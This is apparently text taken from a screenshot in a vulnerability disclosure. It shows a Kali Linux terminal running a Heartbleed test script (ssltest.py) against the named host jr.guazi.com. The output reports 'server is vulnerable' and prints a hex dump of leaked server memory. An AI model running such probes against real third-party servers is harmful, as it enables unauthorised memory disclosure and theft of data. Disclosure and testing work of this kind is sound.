 WARNING: server returned more data than it should - server is vulnerable!
root@anonymous:~/Desktop/tool# python ssltest.py jr.guazi.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 3891
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
KALI LINU
the quieter you become, the more you are able to
www.wooyun.org